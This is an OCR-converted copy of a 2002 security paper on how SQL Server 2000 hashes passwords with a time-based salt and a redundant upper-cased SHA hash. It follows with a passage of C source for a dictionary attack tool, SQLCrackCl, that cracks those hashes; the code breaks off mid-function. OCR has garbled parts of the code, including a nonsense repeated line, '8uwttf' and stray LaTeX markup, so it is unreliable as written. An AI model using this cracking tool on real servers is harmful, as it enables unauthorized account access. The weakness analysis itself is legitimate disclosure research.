### **How does SQL Server store passwords?**

SQL Server uses an undocumented function, pwdencrypt() to produce a hash of the user's password, which is stored in the sysxlogins table of the master database. This is probably a fairly common known fact. What has not been published yet are the details of the pwdencrypt() function. This paper will discuss the function in detail and show some weaknesses in the way SQL Server stores the password hash. In fact, as we shall see, later on I should be saying, 'password hashes'.

### **What does an SQL password hash look like?**

Using Query Analyzer, or the SQL tool of your choice, run the following query

select password from master.dbo.sysxlogins where name='sa'

You should get something that looks similar to the following returned.

0x01008D504D65431D6F8AA7AED333590D7DB1863CBFC98186BFAE06EB6B327EFA5449E6 F649BA954AFF4057056D9B

This is the hash of the 'sa' login's password on my machine.

### **What can we derive from pwdencrypt() about the hash?**

**Time** 

The query select pwdencrypt('foo')

#### produces

 0x0100544115053E881CA272490C324ECE22BF17DAF2AB96B1DC9A7EAB644BD218 969D09FFB97F5035CF7142521576

but several seconds later repeating the query

select pwdencrypt('foo')

produces

 0x0100D741861463DFFF7B5282BF4E5925057249C61A696ACB92F532819DC22ED6B E374591FAAF6C38A2EADAA57FDF

The two hashes are different and yet the input, 'foo', is the same. From this we can deduce that time must play an important part in the way password hashes are created and stored. The design reasons behind this will be such that if two people use the same password then their hashes will be different - thus disguising the fact that their passwords *are* the same.### **Case**

Run the query

select pwdencrypt('AAAAAA')

which produces

 0x01008444930543174C59CC918D34B6A12C9CC9EF99C4769F819B43174C59CC918 D34B6A12C9CC9EF99C4769F819B

Now, we can note that there are probably two password hashes here. If you can't spot it immediately let me break it down

 0x0100 84449305 43174C59CC918D34B6A12C9CC9EF99C4769F819B 43174C59CC918D34B6A12C9CC9EF99C4769F819B

As can be seen, the last 40 characters are the same as the penultimate 40 characters. This suggests that passwords are stores twice. One of them is the normal case sensitive password and the other is the upper-cased version of the password. This is not good as any one attempting to crack SQL passwords now has an easier job. Rather than having to break a case sensitive password they need only go after the upper-cased version. This reduces the number of characters they need to attempt considerably.

### **Clear Salt**

From what we know already, that changes in time will produce a change in the hash, there must be something about time that makes the password hashes different and this information must be readily available so when someone attempts to login a comparison can be performed against the hash derived from the password they supply and the hash stored in the database. In the breakdown of results from pwdencrypt() above the 84449305 portion is this piece of information.

This number is derived in the following fashion. The time () C function is called and used as a seed passed to the srand() function. srand() sets a start point to be used for producing a series of (pseudo)random numbers. Once srand is seeded the rand() function is called to produce a pseudo random number. This number is an integer; however SQL server converts this to a short and sets it aside. Lets call this number SN1. The rand() function is called again producing another pseudo random integer which, again, is converted into a short. Let's call this number SN2. SN1 and SN2 are joined to produce an integer. SN1 becoming the most significant part and SN2 the least significant part : SN1:SN2 to produce a salt. This salt is then used to obscure the password.

#### **Hashing the password**

The user's password is converted to it's UNICODE version if not already in this form. The salt is then appended to the end. This is then passed to the crypt functions in advapi32.dll to produce a hash using the secure hashing algorithm or SHA. The password is then converted to its upper case form, the salt tacked onto the end and another SHA hash is produced.

 0x0100 Constant Header 84449305 Salt from two calls to rand() 43174C59CC918D34B6A12C9CC9EF99C4769F819B Case Sensitive SHA Hash 43174C59CC918D34B6A12C9CC9EF99C4769F819B Upper Case SHA Hash## **The Authentication Process**

When a user attempts to authenticate to SQL Server several things happen to do this. Firstly SQL Server examines the password entry for this user in the database and extracts the "salt" - 84449305 - in the example. This is then appended to the password the user supplies when attempting to log in and a SHA hash is produced. This hash is compared with the hash in the database and if they match the user is authenticated - and of course if the compare fails then the login attempt fails.

### **SQL Server Password Auditing**

This is done in the same manner that SQL Server attempts to authenticate users. Of course, by far the best thing to do is, first off, is attempt to brute force the hash produced from the uppercased version. Once this has been guessed then it is trivial to workout the case sensitive password.

### **Source Code for a simple command line dictionary attack tool**

/////////////////////////////////////////////////////////////////////////////////

| $^{\prime\prime}$ |                                                    |
|-------------------|----------------------------------------------------|
| $^{\prime\prime}$ | <b>SOLCrackCl</b>                                  |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | This will perform a dictionary attack against the  |
| $^{\prime\prime}$ | upper-cased hash for a password. Once this         |
| $^{\prime\prime}$ | has been discovered try all case variant to work   |
| $^{\prime\prime}$ | out the case sensitive password.                   |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | This code was written by David Litchfield to       |
| $^{\prime\prime}$ | demonstrate how Microsoft SQL Server 2000          |
| $^{\prime\prime}$ | passwords can be attacked. This can be             |
| $^{\prime\prime}$ | optimized considerably by not using the CryptoAPI. |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | (Compile with VC++ and link with advapi32.lib)     |
| $^{\prime\prime}$ | Ensure the Platform SDK has been installed, too!)  |
|                   |                                                    |

//////////////////////////////////////////////////////////////////////////////////

#include <stdio.h> #include <windows.h> #include <wincrypt.h>

```
FILE *fd=NULL; 
char *lerr = "\nLength Error!\n";
```
int wd=0; int OpenPasswordFile(char \*pwdfile); int CrackPassword(char \*hash);

```
int main(int argc, char *argv[]) 
{ 
         int err = 0;
``````
 if(argc !=3)
\{printf("\n\n*** SQLCrack *** \n\n");
                          printf("C:\\>%s hash passwd-file\n\n",argv[0]); 
                          printf("David Litchfield (david@ngssoftware.com)\n"); 
                          printf("24th June 2002\n");
                          return 0;
 }
         err = OpenPasswordFile(argv[2]); 
        if(err != 0) { 
          return printf("\nThere was an error opening the password file %s\n",argv[2]);
         } 
         err = CrackPassword(argv[1]); 
         fclose(fd); 
         printf("\n\n%d",wd); 
        return 0; 
} 
int OpenPasswordFile(char *pwdfile) 
{ 
        fd = fopen(pwdfile,"r"); 
         if(fd) 
                  return 0; 
         else 
                  return 1; 
} 
int CrackPassword(char *hash) 
{ 
         char phash[100]=""; 
         char pheader[8]=""; 
         char pkey[12]=""; 
         char pnorm[44]=""; 
         char pucase[44]="";
         char pucfirst[8]=""; 
         char wttf[44]=""; 
         char uwttf[100]=""; 
         char *wp=NULL; 
         char *ptr=NULL; 
        int cnt = 0;
        int count = 0;
        unsigned int key=0; 
        unsigned int t=0; 
        unsigned int address = 0; 
        unsigned char cmp=0; 
        unsigned char x=0; 
         HCRYPTPROV hProv=0;
```
HCRYPTHASH hHash;```
 DWORD hl=100; 
        unsigned char szhash[100]=""; 
        int len=0; 
        if(strlen(hash) !=94) 
\{ return printf("\nThe password hash is too short!\n"); 
 }
       if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X')) 
\{hash = hash + 2;
                        strncpy(pheader,hash,4); 
                        printf("\nHeader\t\t: %s",pheader); 
                        if(strlen(pheader)!=4) 
                               return printf("%s",lerr); 
                       hash = hash + 4;
                        strncpy(pkey,hash,8); 
                        printf("\nRand key\t: %s",pkey); 
                        if(strlen(pkey)!=8) 
                               return printf("%s",lerr); 
                       hash = hash + 8;
                        strncpy(pnorm,hash,40); 
                        printf("\nNormal\t\t: %s",pnorm); 
                        if(strlen(pnorm)!=40)
                               return printf("%s",lerr); 
                       hash = hash + 40;
                        strncpy(pucase,hash,40);
                        printf("\nUpper Case\t: %s",pucase); 
                        if(strlen(pucase)!=40) 
                               return printf("%s",lerr); 
                        strncpy(pucfirst,pucase,2);
                        sscanf(pucfirst,"%x",&cmp); 
 }
        else 
\{ return printf("The password hash has an invalid format!\n"); 
 }
       printf("\n\n Trying...\n");
        if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL ,0)) 
        {
                if(GetLastError()==NTE_BAD_KEYSET) 
{ }// KeySet does not exist. So create a new keyset 
                               if(!CryptAcquireContext(&hProv,
``````
number of the contract of the contract of the NULL, and the contract of the contract of the contract of the co
number of the contract of the contract of the NULL, and the contract of the contract of the contract of the co
                                                       PROV_RSA_FULL,
                                                      CRYPT_NEWKEYSET ))
\{printf("FAILLLLLLLL!!!");
                                               return FALSE;
 }
 }
        } 
        while(1) 
\{// get a word to try from the file 
                        ZeroMemory(wttf,44); 
                        if(!fgets(wttf,40,fd)) 
                          return printf("\nEnd of password file. Didn't find the password.\n"); 
                        wd++;
                       len = strlen(wttf); wttf[len-1]=0x00; 
                        ZeroMemory(uwttf,84); 
                       // Convert the word to UNICODE 
                        while(count < len) 
\{ uwttf[cnt]=wttf[count]; 
                                       cnt++;
                                       uwttf[cnt]=0x00; 
                                       count++;
                                       cnt++;
 }
                        len --;
                       wp = 8uwttf;
                        sscanf(pkey,"%x",&key);
                       cnt = cnt - 2;// Append the random stuff to the end of 
                       // the uppercase unicode password 
                       t = \text{key} >> 24;
                       x = (unsigned char) t;
                        uwttf[cnt]=x; 
                        cnt++;
                       t = \text{key} < 8;
                       t = t \gg 24;
